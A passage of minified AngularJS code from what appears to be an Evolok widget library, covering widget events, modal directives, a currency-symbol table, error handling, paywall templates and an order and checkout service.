ubmit-profile",SUBMIT_SUMMARY:"ev.pm.checkout.submit-summary",SUBMIT_PAYMENT:"ev.pm.checkout.submit-payment"}},EXTERNAL:{HANDLE_JS_EVENTS:"ev.handleJsEvent"}}),e.constant("SOCIAL_NETWORKS",{FACEBOOK:{caption:"Facebook",value:"facebook"},TWITTER:{caption:"Twitter",value:"twitter"},GOOGLE:{caption:"Google+",value:"google"},LINKEDIN:{caption:"LinkedIn",value:"linkedin"}})}(),function(){"use strict";var e=angular.module("ev-widgets");e.config(["$translateProvider",function(e){var t=EV.Translate.getConfig()||null;if(angular.isDefined(t)){var n=t.translations,i=n?Object.keys(n):null;i&&i.forEach(function(t){e.translations(t,n[t])}),e.fallbackLanguage(t.fallbackLanguages),t.languageMap&&Object.keys(t.languageMap).length>0?(e.registerAvailableLanguageKeys(t.languageMap.keys,t.languageMap.map),e.determinePreferredLanguage()):t.activeLanguage&&e.use(t.activeLanguage)}e.useSanitizeValueStrategy("escapeParameters")}])}(),function(){"use strict";var e=angular.module("ev-widgets");e.directive("evCompile",["$compile",function(e){return function(t,n,i){t.$watch(function(e){return e.$eval(i.evCompile)},function(i){n.html(i),e(n.contents())(t)})}}])}(),function(){"use strict";var e=angular.module("ev-widget.eventHandler",[]);e.directive("evEventHandler",["$templateCache","$log","EVExceptionHandler",function(e,t,n){return{restrict:"E",scope:{widgetGuid:"=id"},transclude:!0,template:"<div ng-transclude></div>",link:function(e,t,n,i){},controller:["EVENTS","$scope","$log","EVExceptionHandler",function(e,t,n,i){function r(e){e&&e.stopPropagation&&e.stopPropagation()}t.$on(e.INTERNAL.REGISTER.SUCCESS,function(e,n){if(e){var i={widget_guid:t.widgetGuid,response:n};EV.Event.publish(EV.Event.REGISTRATION_SUCCESS,i),r(e)}}),t.$on(e.INTERNAL.REGISTER.FAILED,function(e,n){if(e){var i={widget_guid:t.widgetGuid,response:n};EV.Event.publish(EV.Event.REGISTRATION_FAILED,i),r(e)}}),t.$on(e.INTERNAL.REGISTER.CANCEL,function(e,n){if(e){var i={widget_guid:t.widgetGuid,response:n};EV.Event.publish(EV.Event.REGISTRATION_CANCELLED,i),r(e)}}),t.$on(e.INTERNAL.EDIT_PROFILE.SUCCESS,function(e,n){if(e){var i={widget_guid:t.widgetGuid,response:n};EV.Event.publish(EV.Event.EDIT_PROFILE_COMPLETE_SUCCESS,i),r(e)}}),t.$on(e.INTERNAL.EDIT_PROFILE.FAILED,function(e,n){if(e){var i={widget_guid:t.widgetGuid,response:n};EV.Event.publish(EV.Event.EDIT_PROFILE_COMPLETE_FAILED,i),r(e)}}),t.$on(e.INTERNAL.EDIT_PROFILE.CANCEL,function(e,n){if(e){var i={widget_guid:t.widgetGuid,response:n};EV.Event.publish(EV.Event.EDIT_PROFILE_COMPLETE_CANCELLED,i),r(e)}}),t.$on(e.INTERNAL.SOCIAL_ACCOUNT_REGISTER.SUCCESS,function(e,n){if(e){var i={widget_guid:t.widgetGuid,response:n};EV.Event.publish(EV.Event.SOCIAL_ACCOUNT_REGISTER_SUCCESS,i),r(e)}}),t.$on(e.INTERNAL.SOCIAL_ACCOUNT_REGISTER.FAILED,function(e,n){if(e){var i={widget_guid:t.widgetGuid,response:n};EV.Event.publish(EV.Event.SOCIAL_ACCOUNT_REGISTER_FAILED,i),r(e)}}),t.$on(e.INTERNAL.SOCIAL_ACCOUNT_REGISTER.CANCEL,function(e,n){if(e){var i={widget_guid:t.widgetGuid,response:n};EV.Event.publish(EV.Event.SOCIAL_ACCOUNT_REGISTER_CANCELLED,i),r(e)}}),t.$on(e.INTERNAL.SOCIAL_ACCOUNT_LINK.SUCCESS,function(e,n){if(e){var i={widget_guid:t.widgetGuid,response:n};EV.Event.publish(EV.Event.SOCIAL_ACCOUNT_LINK_SUCCESS,i),r(e)}}),t.$on(e.INTERNAL.SOCIAL_ACCOUNT_LINK.FAILED,function(e,n){if(e){var i={widget_guid:t.widgetGuid,response:n};EV.Event.publish(EV.Event.SOCIAL_ACCOUNT_LINK_FAILED,i),r(e)}}),t.$on(e.INTERNAL.SOCIAL_ACCOUNT_LINK.CANCEL,function(e,n){if(e){var i={widget_guid:t.widgetGuid,response:n};EV.Event.publish(EV.Event.SOCIAL_ACCOUNT_LINK_CANCELLED,i),r(e)}}),t.$on(e.EXTERNAL.HANDLE_JS_EVENTS,function(e,t){e&&(EV.Event.publish(EV.Event.HANDLE_JS_EVENTS,t),r(e))})}]}}])}(),function(){"use strict";var e=angular.module("ev-widgets");e.directive("evModalOpen",function(){return{restrict:"A",link:function(e,t,n){var i=document.querySelector('[ev-modal-open="'+n.evModalOpen+'"]');i.addEventListener("click",function(){EV.Event.publish("ev.open.modal."+n.evModalOpen)})}}}),e.directive("evModal",function(){return{restrict:"A",link:function(e,t,n){function i(e,t){return 0===t.indexOf(e,0)}e.recoverAttrs=function(e,t){e.attrs=Object.keys(t).reduce(function(e,n){return i("$",n)||"evModal"===n||(e+=" "+n.replace(/([A-Z])/g,"-$1").toLowerCase()+'="'+t[n]+'"'),e},"")},t.ready(function(){t[0].style.display="none"}),e.needle="ev-"},controller:["$uibModal","$scope","$element","$attrs",function(e,t,n,i){function r(){var e=t.addCross+"<"+n[0].localName+t.attrs+"></"+n[0].localName+">";if(n[0].localName.indexOf(t.needle)===-1){var i=n[0].innerHTML;e=t.addCross+i}return e}function o(e,t,n,i){e.open({size:i.modalSize||"md",template:r(),openedClass:"ev-modals modal-open",windowClass:"ev",keyboard:"true"===i.modalKeyboard,backdrop:"true"===i.modalBackdrop||"static",scope:t,controller:["$scope","$uibModalInstance",function(e,t){Object.keys(EV.Event).filter(function(e){if(e.indexOf("FORGOT_PASSWORD_CANCELLED")==-1&&e.indexOf("FORGOT_PASSWORD_SUCCESS")==-1)return e.indexOf("_CANCELLED")!=-1||e.indexOf("_SUCCESS")!=-1?e:void 0}).forEach(function(e){EV.Event.on(EV.Event[e],function(){t.close()})}),EV.Event.on("ev.close.modal."+i.id,function(){t.close()}),e.$on("modal.closing",function(){EV.Event.publish("ev.modal.close")}),e.$on("ev.modal.close",function(){t.close()}),e.modalCloseX=function(){t.close()}}]})}function a(e,t){e.addCross="",("false"===t.showHeader&&"true"===t.showCancel||"true"===t.showHeader&&!t.showCancel)&&(e.addCross="<div ng-click='modalCloseX()' class='modal-cross btn '>X</div>");
}"true"===i.modalInit&&n.ready(function(){t.recoverAttrs(t,i),a(t,i),o(e,t,n,i),n[0].firstElementChild&&n[0].removeChild(n[0].firstElementChild)}),EV.Event.on("ev.open.modal."+i.id,function(r){t.recoverAttrs(t,i),a(t,i),n[0].localName.indexOf(t.needle)!==-1&&n[0].firstElementChild&&n[0].removeChild(n[0].firstElementChild),void 0!==r&&r.network&&(t.socialNetwork=r.network),o(e,t,n,i)})}]}})}(),angular.module("ev-widgets").directive("evOnError",["$parse",function(e){return{restrict:"A",link:function(t,n,i){var r=e(i.evOnError);n.on("error",function(e){t.$apply(function(){r(t,{$event:e})})})}}}]),angular.module("ev-widgets").directive("evOnLoad",["$parse",function(e){return{restrict:"A",link:function(t,n,i){var r=e(i.evOnLoad);n.on("load",function(e){t.$apply(function(){r(t,{$event:e})})})}}}]),function(){"use strict";var e=angular.module("ev-widgets");e.directive("evReady",[function(){return{priority:-1e3,restrict:"A",link:function(e,t,n){t.ready(function(){EV.Event.publish(n.evReady)})}}}])}(),function(){"use strict";var e=angular.module("ev-widgets");e.directive("evToggleDisplay",[function(){return{link:function(e,t,n){angular.element(document).ready(function(){function i(){return!r.style.display||"none"==r.style.display}var r=document.getElementById(n.evToggleDisplay);if(r){e.toggle=function(){i()?r.style.display="block":r.style.display="none"};var o=angular.element(window.document);o.bind("click",function(n){var i=n.target===t[0];i||(r.style.display="none"),e.$apply()})}})}}}])}(),function(){"use strict";var e=angular.module("ev-widgets");e.directive("evValidatorMatch",function(){return{restrict:"A",scope:!0,require:"ngModel",link:function(e,t,n,i){var r=function(){var t=e.$eval(n.ngModel),i=e.$eval(n.evValidatorMatch);return t===i};e.$watch(r,function(e){i.$setValidity("unique",e)})}}})}(),function(){"use strict";var e=angular.module("ev-widgets");e.filter("capitalize",function(){return function(e){return e?e.charAt(0).toUpperCase()+e.substr(1).toLowerCase():e}})}(),function(){"use strict";var e=angular.module("ev-widgets");e.filter("currencySymbol",function(){var e={AED:{symbol:"AED",symbol_native:"د.إ.‏",decimal_digits:2,rounding:0,code:"AED"},AFN:{symbol:"AFN",symbol_native:"؋",decimal_digits:0,rounding:0,code:"AFN"},ALL:{symbol:"ALL",symbol_native:"Lek",decimal_digits:0,rounding:0,code:"ALL"},AMD:{symbol:"AMD",symbol_native:"դր.",decimal_digits:0,rounding:0,code:"AMD"},AOA:{symbol:"AOA",symbol_native:"Kz",decimal_digits:2,rounding:0,code:"AOA"},ARS:{symbol:"ARS",symbol_native:"$",decimal_digits:2,rounding:0,code:"ARS"},AUD:{symbol:"AU$",symbol_native:"$",decimal_digits:2,rounding:0,code:"AUD"},AWG:{symbol:"AWG",symbol_native:"Afl.",decimal_digits:2,rounding:0,code:"AWG"},AZN:{symbol:"AZN",symbol_native:"ман.",decimal_digits:2,rounding:0,code:"AZN"},BAM:{symbol:"BAM",symbol_native:"KM",decimal_digits:2,rounding:0,code:"BAM"},BBD:{symbol:"BBD",symbol_native:"$",decimal_digits:2,rounding:0,code:"BBD"},BDT:{symbol:"BDT",symbol_native:"৳",decimal_digits:2,rounding:0,code:"BDT"},BGN:{symbol:"BGN",symbol_native:"лв.",decimal_digits:2,rounding:0,code:"BGN"},BHD:{symbol:"BHD",symbol_native:"د.ب.‏",decimal_digits:3,rounding:0,code:"BHD"},BIF:{symbol:"BIF",symbol_native:"FBu",decimal_digits:0,rounding:0,code:"BIF"},BMD:{symbol:"BMD",symbol_native:"$",decimal_digits:2,rounding:0,code:"BMD"},BND:{symbol:"BND",symbol_native:"$",decimal_digits:2,rounding:0,code:"BND"},BOB:{symbol:"BOB",symbol_native:"Bs",decimal_digits:2,rounding:0,code:"BOB"},BRL:{symbol:"R$",symbol_native:"R$",decimal_digits:2,rounding:0,code:"BRL"},BWP:{symbol:"BWP",symbol_native:"P",decimal_digits:2,rounding:0,code:"BWP"},BYR:{symbol:"BYR",symbol_native:"BYR",decimal_digits:0,rounding:0,code:"BYR"},BZD:{symbol:"BZD",symbol_native:"$",decimal_digits:2,rounding:0,code:"BZD"},CAD:{symbol:"CA$",symbol_native:"$",decimal_digits:2,rounding:0,code:"CAD"},CDF:{symbol:"CDF",symbol_native:"FrCD",decimal_digits:2,rounding:0,code:"CDF"},CHF:{symbol:"CHF",symbol_native:"CHF",decimal_digits:2,rounding:.05,code:"CHF"},CLP:{symbol:"CLP",symbol_native:"$",decimal_digits:0,rounding:0,code:"CLP"},CNY:{symbol:"CN¥",symbol_native:"CN¥",decimal_digits:2,rounding:0,code:"CNY"},COP:{symbol:"COP",symbol_native:"$",decimal_digits:0,rounding:0,code:"COP"},CRC:{symbol:"₡",symbol_native:"₡",decimal_digits:0,rounding:0,code:"CRC"},CVE:{symbol:"CVE",symbol_native:"CVE",decimal_digits:2,rounding:0,code:"CVE"},CZK:{symbol:"CZK",symbol_native:"Kč",decimal_digits:2,rounding:0,code:"CZK"},DJF:{symbol:"DJF",symbol_native:"Fdj",decimal_digits:0,rounding:0,code:"DJF"},DKK:{symbol:"DKK",symbol_native:"kr",decimal_digits:2,rounding:0,code:"DKK"},DOP:{symbol:"DOP",symbol_native:"$",decimal_digits:2,rounding:0,code:"DOP"},DZD:{symbol:"DZD",symbol_native:"د.ج.‏",decimal_digits:2,rounding:0,code:"DZD"},EGP:{symbol:"EGP",symbol_native:"ج.م.‏",decimal_digits:2,rounding:0,code:"EGP"},ERN:{symbol:"ERN",symbol_native:"Nfk",decimal_digits:2,rounding:0,code:"ERN"},ETB:{symbol:"ETB",symbol_native:"ብር",decimal_digits:2,rounding:0,code:"ETB"},EUR:{symbol:"€",symbol_native:"€",decimal_digits:2,rounding:0,code:"EUR"},GBP:{symbol:"£",symbol_native:"£",decimal_digits:2,rounding:0,code:"GBP"},GEL:{symbol:"GEL",symbol_native:"GEL",decimal_digits:2,rounding:0,code:"GEL"},GHS:{symbol:"GHS",symbol_native:"GHS",decimal_digits:2,rounding:0,code:"GHS"},GNF:{symbol:"GNF",symbol_native:"FG",decimal_digits:0,rounding:0,code:"GNF"},GTQ:{symbol:"GTQ",symbol_native:"Q",decimal_digits:2,rounding:0,code:"GTQ"},GYD:{symbol:"GYD",symbol_native:"GYD",decimal_digits:0,rounding:0,code:"GYD"},HKD:{symbol:"HK$",symbol_native:"$",decimal_digits:2,rounding:0,code:"HKD"},HNL:{symbol:"HNL",symbol_native:"L",decimal_digits:2,rounding:0,code:"HNL"},HRK:{symbol:"HRK",symbol_native:"kn",decimal_digits:2,rounding:0,code:"HRK"},HUF:{symbol:"HUF",symbol_native:"Ft",decimal_digits:0,rounding:0,code:"HUF"},IDR:{symbol:"IDR",symbol_native:"Rp",decimal_digits:0,rounding:0,code:"IDR"},ILS:{symbol:"₪",symbol_native:"₪",decimal_digits:2,rounding:0,code:"ILS"},INR:{symbol:"₹",symbol_native:"₹",decimal_digits:2,rounding:0,code:"INR"},IQD:{symbol:"IQD",symbol_native:"د.ع.‏",decimal_digits:0,rounding:0,code:"IQD"},IRR:{symbol:"IRR",symbol_native:"﷼",decimal_digits:0,rounding:0,code:"IRR"},ISK:{symbol:"ISK",symbol_native:"kr",decimal_digits:0,rounding:0,code:"ISK"},JMD:{symbol:"JMD",symbol_native:"$",decimal_digits:2,rounding:0,code:"JMD"},JOD:{symbol:"JOD",symbol_native:"د.أ.‏",decimal_digits:3,rounding:0,code:"JOD"},JPY:{symbol:"¥",symbol_native:"￥",decimal_digits:0,rounding:0,code:"JPY"},KES:{symbol:"KES",symbol_native:"Ksh",decimal_digits:2,rounding:0,code:"KES"},KHR:{symbol:"KHR",symbol_native:"៛",decimal_digits:2,rounding:0,code:"KHR"},KMF:{symbol:"KMF",symbol_native:"CF",decimal_digits:0,rounding:0,code:"KMF"},KRW:{symbol:"₩",symbol_native:"₩",decimal_digits:0,rounding:0,code:"KRW"},KWD:{symbol:"KWD",symbol_native:"د.ك.‏",decimal_digits:3,rounding:0,code:"KWD"},KZT:{symbol:"KZT",symbol_native:"₸",decimal_digits:2,rounding:0,code:"KZT"},LBP:{symbol:"LBP",symbol_native:"ل.ل.‏",decimal_digits:0,rounding:0,code:"LBP"},LKR:{symbol:"LKR",symbol_native:"රු.",decimal_digits:2,rounding:0,code:"LKR"},LRD:{symbol:"LRD",symbol_native:"$",decimal_digits:2,rounding:0,code:"LRD"},LTL:{symbol:"LTL",symbol_native:"Lt",decimal_digits:2,rounding:0,code:"LTL"},LVL:{symbol:"LVL",symbol_native:"Ls",decimal_digits:2,rounding:0,code:"LVL"},LYD:{symbol:"LYD",symbol_native:"د.ل.‏",decimal_digits:3,rounding:0,code:"LYD"},MAD:{symbol:"MAD",symbol_native:"د.م.‏",decimal_digits:2,rounding:0,code:"MAD"},MDL:{symbol:"MDL",symbol_native:"MDL",decimal_digits:2,rounding:0,code:"MDL"},MGA:{symbol:"MGA",symbol_native:"MGA",decimal_digits:0,rounding:0,code:"MGA"},MKD:{symbol:"MKD",symbol_native:"MKD",decimal_digits:2,rounding:0,code:"MKD"},MMK:{symbol:"MMK",symbol_native:"K",decimal_digits:0,rounding:0,code:"MMK"},MOP:{symbol:"MOP",symbol_native:"MOP",decimal_digits:2,rounding:0,code:"MOP"},MUR:{symbol:"MUR",symbol_native:"MUR",decimal_digits:0,rounding:0,code:"MUR"},MXN:{symbol:"MX$",symbol_native:"$",decimal_digits:2,rounding:0,code:"MXN"},MYR:{symbol:"MYR",symbol_native:"RM",decimal_digits:2,rounding:0,code:"MYR"},MZN:{symbol:"MZN",symbol_native:"MTn",decimal_digits:2,rounding:0,code:"MZN"},NAD:{symbol:"NAD",symbol_native:"$",decimal_digits:2,rounding:0,code:"NAD"},NGN:{symbol:"NGN",symbol_native:"₦",decimal_digits:2,rounding:0,code:"NGN"},NIO:{symbol:"NIO",symbol_native:"C$",decimal_digits:2,rounding:0,code:"NIO"},NOK:{symbol:"NOK",symbol_native:"kr",decimal_digits:2,rounding:0,code:"NOK"},NPR:{symbol:"NPR",symbol_native:"नेरू",decimal_digits:2,rounding:0,code:"NPR"},NZD:{symbol:"NZ$",symbol_native:"$",decimal_digits:2,rounding:0,code:"NZD"},OMR:{symbol:"OMR",symbol_native:"ر.ع.‏",decimal_digits:3,rounding:0,code:"OMR"},PAB:{symbol:"PAB",symbol_native:"B/.",decimal_digits:2,rounding:0,code:"PAB"},PEN:{symbol:"PEN",symbol_native:"S/.",decimal_digits:2,rounding:0,code:"PEN"},PHP:{symbol:"PHP",symbol_native:"₱",decimal_digits:2,rounding:0,code:"PHP"},PKR:{symbol:"PKR",symbol_native:"₨",decimal_digits:0,rounding:0,code:"PKR"},PLN:{symbol:"PLN",symbol_native:"zł",decimal_digits:2,rounding:0,code:"PLN"},PYG:{symbol:"PYG",symbol_native:"₲",decimal_digits:0,rounding:0,code:"PYG"},QAR:{symbol:"QAR",symbol_native:"ر.ق.‏",decimal_digits:2,rounding:0,code:"QAR"},RON:{symbol:"RON",symbol_native:"RON",decimal_digits:2,rounding:0,code:"RON"},RSD:{symbol:"RSD",symbol_native:"дин.",decimal_digits:0,rounding:0,code:"RSD"},RUB:{symbol:"RUB",symbol_native:"руб.",decimal_digits:2,rounding:0,code:"RUB"},RWF:{symbol:"RWF",symbol_native:"FR",decimal_digits:0,rounding:0,code:"RWF"},SAR:{symbol:"SAR",symbol_native:"ر.س.‏",decimal_digits:2,rounding:0,code:"SAR"},SDG:{symbol:"SDG",symbol_native:"SDG",decimal_digits:2,rounding:0,code:"SDG"},SEK:{symbol:"SEK",symbol_native:"kr",decimal_digits:2,rounding:0,code:"SEK"},SGD:{symbol:"SGD",symbol_native:"$",decimal_digits:2,rounding:0,code:"SGD"},SOS:{symbol:"SOS",symbol_native:"SOS",decimal_digits:0,rounding:0,code:"SOS"},STD:{symbol:"STD",symbol_native:"Db",decimal_digits:0,rounding:0,code:"STD"},SYP:{symbol:"SYP",symbol_native:"ل.س.‏",decimal_digits:0,rounding:0,code:"SYP"},THB:{symbol:"฿",symbol_native:"฿",decimal_digits:2,rounding:0,code:"THB"},TND:{symbol:"TND",symbol_native:"د.ت.‏",decimal_digits:3,rounding:0,code:"TND"},TOP:{symbol:"TOP",symbol_native:"T$",decimal_digits:2,rounding:0,code:"TOP"},TRY:{symbol:"TRY",symbol_native:"TL",decimal_digits:2,rounding:0,code:"TRY"},TTD:{symbol:"TTD",symbol_native:"$",decimal_digits:2,rounding:0,code:"TTD"},TWD:{symbol:"NT$",symbol_native:"NT$",decimal_digits:2,rounding:0,code:"TWD"},TZS:{symbol:"TZS",symbol_native:"TSh",decimal_digits:0,rounding:0,code:"TZS"},UAH:{symbol:"UAH",symbol_native:"₴",decimal_digits:2,rounding:0,code:"UAH"},UGX:{symbol:"UGX",symbol_native:"USh",decimal_digits:0,rounding:0,code:"UGX"},USD:{symbol:"$",symbol_native:"$",decimal_digits:2,rounding:0,code:"USD"},UYU:{symbol:"UYU",symbol_native:"$",decimal_digits:2,rounding:0,code:"UYU"},UZS:{symbol:"UZS",symbol_native:"UZS",decimal_digits:0,rounding:0,code:"UZS"},VEF:{symbol:"VEF",symbol_native:"Bs.F.",decimal_digits:2,rounding:0,code:"VEF"},VND:{symbol:"₫",symbol_native:"₫",decimal_digits:0,rounding:0,code:"VND"},XAF:{symbol:"FCFA",symbol_native:"FCFA",decimal_digits:0,rounding:0,code:"XAF"},XOF:{symbol:"CFA",symbol_native:"CFA",decimal_digits:0,rounding:0,code:"XOF"},YER:{symbol:"YER",symbol_native:"ر.ي.‏",decimal_digits:0,rounding:0,code:"YER"},ZAR:{symbol:"ZAR",symbol_native:"R",decimal_digits:2,rounding:0,code:"ZAR"},ZMK:{symbol:"ZMK",symbol_native:"ZK",decimal_digits:0,rounding:0,code:"ZMK"}};return function(t){if(t)return angular.isDefined(e)?e[t.toUpperCase()].symbol_native:""}})}(),function(){"use strict";var e=angular.module("ev-widgets");e.filter("filterSpecialChars",function(){return function(e){return e?e.replace(/[`~!@#$%^&*()_|+\-=÷¿?;:'",.<>\{\}\[\]\\\/]/gi,""):e}})}(),function(){"use strict";var e=angular.module("ev-widgets");e.service("EVExceptionHandler",["EVENTS","$rootScope","$timeout","$translate",function(e,t,n,i){function r(r,o){n(function(){var n=e.INTERNAL.EXCEPTION.ERROR+"-"+r;if(o.isShowCancel=!1,o.error&&"access_denied"===o.error.code){var a="ev.widgets.errors.technical_difficulties";i(a).then(function(e){o.error.message=e})}t.$broadcast(n,o)},3)}function o(r,o){n(function(){var n=e.INTERNAL.EXCEPTION.ERROR+"-"+r;if(o.isShowCancel=!0,o.error&&"access_denied"===o.error.code){var a="ev.widgets.errors.technical_difficulties";i(a).then(function(e){o.error.message=e})}t.$broadcast(n,o)},3)}function a(i){n(function(){var n=e.INTERNAL.EXCEPTION.CLEAR+"-"+i;t.$broadcast(n)},3)}this.handleError=function(e,t){EV.settings.interceptErrors?EV.Event.publish("widget.error",{widgetId:e,error:t.error,cb:r,"continue":function(){o(e,t)}}):r(e,t)},this.handleErrorWithCancelBtn=function(e,t){EV.settings.interceptErrors?EV.Event.publish("widget.error",{widgetId:e,error:t.error,cb:o,"continue":function(){o(e,t)}}):o(e,t)},this.removeError=a,EV.Event.on("widgets.displayError",function(e){r(e.widgetId,e.error)}),EV.Event.on("widgets.displayErrorWithCancelBtn",function(e){o(e.widgetId,e.error)}),EV.Event.on("widgets.removeError",a)}])}(),function(){var e=angular.module("ev-widgets");e.factory("paywallUtil",["$http",function(e){function t(e,t){return t.reduce(function(t,n,i){return 0!=i&&(t+="&"),t+e+"="+n},"")}return{getPaywallTemplate:function(n,i){var r=t("segments",i),o=EV.Em.getUrl()+"/widgets/templates/paywall?displayOn="+n+"&"+r;return e({method:"GET",url:o}).then(function(e){return e.data})},getNotifierTemplate:function(n,i,r){var o=t("segments",r),a=EV.Em.getUrl()+"/widgets/templates/notifier?count="+n+"&total="+i+"&"+o;return e({method:"GET",url:a}).then(function(e){return e.data})},sendWidgetLoadedEvent:function(e){var t;"function"==typeof Event?t=new Event("ev.widgets."+e+".load"):(t=document.createEvent("Event"),t.initEvent("ev.widgets."+e+".load",!0,!0)),window.dispatchEvent(t)}}}])}();var y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};window.EV=window.EV||{},function(){var e=angular.module("ev-widgets");e.factory("pmWidgetService",["EVENTS","$log","$http","$q","WidgetUtil","$timeout",function(e,t,n,i,r,o){function a(e,t){var n={response:e,statusCode:t};return n}function s(e,t){var n=t,i=e,r=[];return e&&(e.error||e.code||t>=400)&&(e.hasOwnProperty("code")?n=e.code:e.hasOwnProperty("error")?n=e.error.code:e.hasOwnProperty("message")?i=e.message:e.hasOwnProperty("error")?i=e.error.message:e.hasOwnProperty("args")?r=e.args:e.hasOwnProperty("error")&&(r=e.error.args)),EV.util.error(n,i,t,r)}var l="evBasketKey",c=EV.PM.getPmDomain();return EV.util.isEmpty(c)&&console.warn("[PM Widget Service] PM Hostname is not defined in the init settings."),{getUserOrder:function(e){if(!c)return i.reject("No API base");var t=i.defer();return n.get(c+"/order/user/"+e).success(function(e,n,i,r){var o=a(e,n);t.resolve(o)}).error(function(e,n,i,r){var o=s(e,n);t.reject(o)}),t.promise},createUserOrder:function(e){if(c){EV.util.assert(e,"[PM Widget Service] CreateUserOrder: The basket is either undefined or empty"),EV.util.assert(e.accountId,"[PM Widget Service] CreateUserOrder: The basket does not contain a user Guid."),EV.util.assert(e.products&&e.products.length>0,"[PM Widget Service] CreateUserOrder: The basket does not contain any products.");var t=i.defer();return n.post(c+"/order",e).success(function(e,n,i,r){var o=a(e,n);t.resolve(o)}).error(function(e,n,i,r){var o=s(e,n);t.reject(o)}),t.promise}},updateUserOrder:function(e){if(c){EV.util.assert(e,"[PM Widget Service] updateUserOrder: The basket is either undefined or empty"),EV.util.assert(e.accountId,"[PM Widget Service] updateUserOrder: The basket does not contain a user Guid."),EV.util.assert(e.products&&e.products.length>0,"[PM Widget Service] updateUserOrder: The basket does not contain any products.");var t=i.defer();return n.put(c+"/order",e).success(function(e,n,i,r){var o=a(e,n);t.resolve(o)}).error(function(e,n,i,r){var o=s(e,n);t.reject(o)}),t.promise}},getBasket:function(){return EV.util.Storage.session.get(l)},deleteUserOrder:function(e,t){if(c){var r=this.getBasket(),o=i.defer();if(c){EV.util.getEVSession();if(r)var l=r.accountId;t&&(l=t);var u=c+"/order/user/";u+=EV.util.isEmpty(l)?"":""+l,u+="/order/",u+=EV.util.isEmpty(e)?"":""+e;var d="";return n["delete"](u).success(function(e,t,n,i){d=a(e,t),o.resolve(d)}).error(function(e,t,n,i){error=s(e,t),o.reject(error)}),o.promise}}},getApiBase:function(){return c?c:void 0},getProducts:function(e){if(c){var t=i.defer(),r=c+"/offers";return r+=EV.util.isEmpty(e)?"":"?productGroup="+e,n.get(r).success(function(e,n,i,r){var o=a(e,n);t.resolve(o)}).error(function(e,n,i,r){var o=s(e,n);t.reject(o)}),t.promise}},grantAction:function(e,t){var r=EV.settings.getICDomain();if(r){var o=i.defer(),l=EV.util.getEVSession().guid,c=EV.util.getEVSession(),u=EV.settings.serviceName,d=r+"/userProfile/"+l+"/grant/"+e+"/"+t,f={headers:{Authorization:"Evolok evolok.api.service="+u+" evolok.api.sessionId="+c.mainSession.sessionId}};return n.post(d,"",f).success(function(e,n,i,r){var s=a(e,n);o.resolve(s),"accept"==t&&EV.Event.publish(EV.Event.PM_INVITATION_KEY_ACCEPTED),"decline"==t&&EV.Event.publish(EV.Event.PM_INVITATION_KEY_DECLINED)}).error(function(e,t,n,i){var r=s(e,t);o.reject(r)}),o.promise}},getProductById:function(e,t){if(c){var r=i.defer(),o=c+"/offers/";return o+=e,t&&(o+="/"+t),n.get(o).success(function(e,t,n,i){var o=a(e,t);r.resolve(o)}).error(function(e,t,n,i){var o=s(e,t);r.reject(o)}),r.promise}},getInvitationKeyResult:function(e,t){var r=EV.settings.getICDomain(),o=EV.settings.serviceName;if(r){var l=i.defer(),c=EV.util.getEVSession().guid,u=r+"/userProfile/"+c+"/grant/"+t,d=EV.util.getEVSession();return n.get(u,{headers:{Authorization:"Evolok evolok.api.service="+o+" evolok.api.sessionId="+d.mainSession.sessionId}}).success(function(e,t,n,i){var r=a(e,t);l.resolve(r)}).error(function(e,t,n,i){var r=s(e,t);l.reject(r)}),l.promise}},getInvitationsListResult:function(e){var t=EV.settings.getICDomain();if(t){var r=i.defer(),o=EV.util.getEVSession().guid,l=t+"/userProfile/"+o+"/grant/received",c=EV.util.getEVSession(),u=EV.settings.serviceName;return n.get(l,{headers:{Authorization:"Evolok evolok.api.service="+u+" evolok.api.sessionId="+c.mainSession.sessionId}}).success(function(e,t,n,i){var o=a(e,t);r.resolve(o)}).error(function(e,t,n,i){var o=s(e,t);r.reject(o)}),r.promise}},readEVSSCookie:function(){var e,t="; "+document.cookie,n=t.split("; ev_ss=");return 2==n.length?(e=n.pop().split(";").shift(),e=e.replace(/["'()]/g,"")):""},processCheckout:function(e){function t(){var t=i.defer();return n.get(c+"/spi/product/"+e.products[0].productId+"/startDeliveryDate").success(function(e,n,i,r){var o=a(e,n);if(o){var s=o.response.minDate;s=moment(s).toDate(),s=s.toISOString().split("T")[0]}t.resolve(s)}).error(function(e,n,i,r){var o=s(e,n);t.reject(o)}),t.promise}function r(t,n){for(var i=n.paymentPlans,r=n.productsBundle,o=e.products[0].planId,a="",s=0;s<i.length;s++)i[s]._id===o&&(a=i[s].attributes.printDeliveryCode);var l={};l._id=e._id,l.accountId=e.accountId,l.paymentType=e.paymentType,l.products=e.products,l.startDate=moment(t).toDate().getTime();var c={},u={},d=e.products[0].productId,f={};f[d]=t,u.deliveryAddress="",u.billingAddress="",u.printDeliveryCode=a,a!=-1&&(u.deliveryAddress="Direccion1",u.billingAddress="Direccion1",u.startDeliveryDate=f),u.seller="1",u.purchaseReason="1",c[d]=u,l.products[0].productMetaData=c;var p={},h={};if(r){f={};for(var s=0;s<r.length;s++)h.deliveryAddress=u.deliveryAddress,h.billingAddress=u.billingAddress,h.printDeliveryCode=u.printDeliveryCode,f[r[s].productId]=t,h.startDeliveryDate=f,h.seller=u.seller,h.purchaseReason=u.purchaseReason,p[r[s].productId]=h,h={},f={};l.products[0].productMetaData=p}return l}function o(e){var t=i.defer();return n.post(c+"/order/",e).success(function(e,n,i,r){var o=a(e,n);t.resolve(o)}).error(function(e,n,i,r){var o=s(e,n);t.reject(o)}),t.promise}function l(e){function t(e){function t(e){return/(^[a-z0-9]{8}[-])([a-z0-9]{4}[-]){3}([a-z0-9]{12}$)/.test(e)}function n(e){return moment(e).toDate().getTime()>0}function i(e){return/^((online)|(offline)):((CAU)|(REC)|(FAC))$/.test(e)}function r(e){function t(e){if(!e.deliveryAddress&&""!==e.deliveryAddress)return!1;if(!e.billingAddress&&""!==e.billingAddress)return!1;if(!/^[1|0]+$/.test(e.printDeliveryCode)&&"-1"!=e.printDeliveryCode)return!1;for(var t in e.startDeliveryDate)if(!n(e.startDeliveryDate[t]))return!1;return!(!e.seller||!e.purchaseReason)}for(var i=["productId","name","description","price","planId","currency","quantity","productMetaData"],r=0;r<i.length;r++)if(!e[i[r]])return!1;var o=e.productMetaData;if(null===o||"object"!==("undefined"==typeof o?"undefined":y(o)))return!1;for(var a in 